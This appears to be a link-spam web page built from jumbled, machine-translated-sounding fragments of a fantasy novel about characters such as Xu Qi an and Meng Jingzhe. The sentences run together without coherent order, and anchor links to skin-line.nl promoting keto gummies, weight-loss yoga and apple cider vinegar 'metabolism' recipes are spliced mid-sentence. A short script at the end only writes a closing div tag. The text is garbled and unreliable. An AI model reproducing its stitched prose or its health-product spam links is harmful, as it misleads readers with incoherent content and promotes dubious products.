<p>The masked man said If there is no such spider Poison mark, when I was in Fenglin City, it was not so easy for me to find her.God Gu is born Grandma Tiangu took the initiative to speak, But he didn t go north to attack Dafeng, but went south.</p>
<p>To Xu Qi an.Call.The cyclone engulfed him and dragged him towards the center of the black hole, and streams of life essence swarmed towards the black hole.Please arrest the soul of the upper body, and the ability of that soul in life has all become the ability of the man in the mask.</p>
<p>I don t know how long after this, Meng Jingzhe vaguely had an idea, but he didn t dare to try it directly, but made a test product with other materials.Here s a name calling to complain about the eagle, 30,000 words are updated a day, what the hell is this a human thing Personal friendship is good, but I still want to kill him dog head.</p>
<p>Even if the Liu family is still unwilling, they can only be forced to hand over five family children under the general trend of many years.He has handsome features, clear brows, and vicissitudes accumulated over time in his eyes, and his face is neither happy nor sad.</p>
<p>His soul seemed to know the direction, and it drifted into the distance until it landed on another child.Therefore, Mahayana Buddhists <a href="https://skin-line.nl/WnAVohiAq/for-winter-hbb-keto-holiday-gummies-essential-ygvc7a-a-celebration--healthier/">7 Essential HBB Keto Gummies for a Healthier Winter Holiday Celebration</a> are unavoidably anxious.</p>
<p>Seeing Xu Qi an nodded, Yang Gong, Sun Xuanji and others <a href="https://skin-line.nl/LqmSGbdDzI/for-loss-routines-powerful-and-weight--energy-yoga-jte575p-boost/">5 Powerful Yoga Routines for Weight Loss and Energy Boost</a> were slightly moved.Mosang Longtu called his son loudly.The sound was rolling, like thunder.</p>
<p>The Twelve Shura Formation is a formation created by the Protoss to defend against foreign enemies.It seems that the two are not engaged in a life and death struggle, but a friendly exchange.</p>
<p>They gather together regardless of their species, forming a mighty army of walking corpses.But when I looked up, the full moon was shining brightly, and the night sky was like washing, and it was clear that there was not even a single rain cloud.</p>
<p>Chu Caiwei raised her hand and said, Senior Brother Sun hasn t come yet, so he went underground to check on Senior Brother Yang s situation.Meng Jingzhe paused, now she didn t even have the option to look back and find another way.</p>
<p>Master of the past, this is absolutely impossible.The shrine is so strong that even if you use the twelve Asura formations, you may not be able to break through it.If the characteristic of the sky filled sword lights before was speed, then this time, their characteristic is strength.</p>
<p>There are only two <a href="https://skin-line.nl/cBFmGyuPAd/you-your-metabolism-healthier-cider-a--for-unlock-recipes--apple-vinegar-31v-in/">Unlock Your Metabolism: 5 Apple Cider Vinegar Recipes for a Healthier You in 2025</a> possibilities for Gu God s move First, there is luck that can be plundered overseas.He only needed one step to get his former body.The moment he was about to succeed, Meng Jingzhe suddenly opened his eyes.</p>
<p>No.I can t.When the matter came to an end, Ah Jing began to waver again.The Confucian sage sealed all the super products, died of his death, and fought for me for 1,200 years.</p>
<p>Sorry, I m used to it, I couldn t hold back for a while.Ghost hitting the wall Ye Shenglan looked serious at this moment.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>